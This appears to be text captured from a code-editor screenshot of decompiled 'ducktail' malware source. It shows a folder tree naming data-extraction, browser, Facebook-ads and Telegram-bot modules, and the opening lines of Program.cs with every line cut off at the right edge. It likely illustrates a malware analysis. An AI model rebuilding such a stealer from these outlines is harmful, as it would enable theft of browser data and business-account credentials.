 Program.cs - ducktail - Visual
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this folder to enable all features. Manage Learn More
EXPLORER ...
DUCKTAIL
ducktail-src
cnData\Core\Models\Json
CokiWin\Core\Models\Json\BusinessJso...
DataExtractor
Program.cs
DataExtractor\Core
DataExtractor\Core\Exts
DataExtractor\Core\Handlers
DataExtractor\Core\Handlers\Fb
DataExtractor\Core\Models
DataExtractor\Core\Models\Browsers
DataExtractor\Core\Models\Browsers\Br...
DataExtractor\Core\Models\Browsers\Ch...
DataExtractor\Core\Models\Json
DataExtractor\Core\Models\Json\AdsDat...
DataExtractor\Core\Models\Json\DataSh...
DataExtractor\Core\Models\Json\GetInfo...
DataExtractor\Core\Utils
Microsoft\CodeAnalysis
Properties
System\Runtime\CompilerServices
app.ico
DataExtractor.csproj
telegrambot-src
Program.cs
ducktail-src > DataExtractor > Program.cs
1 using System;
2 using System.Collections.Generic;
3 using System.Threading;
4 using DataExtractor.Core;
5 using DataExtractor.Core.Handlers;
6 using DataExtractor.Core.Models;
7
8 namespace DataExtractor
9 {
10 internal class Program
11 {
12 private static TelegramHandler telegramHan
13
14 private static void Main(string[] args)
15 {
16 bool createdNew = false;
17 Mutex mutex = new Mutex(initiallyOwned
18 try
19 {
20 SaveFileHandler.ConfigData = SaveF
21 AppDomain.CurrentDomain.ProcessExi
22 AppDomain.CurrentDomain.UnhandledE
23 if (!createdNew)
24 {
25 telegramHandler.Log("Current R
26 return;
27 }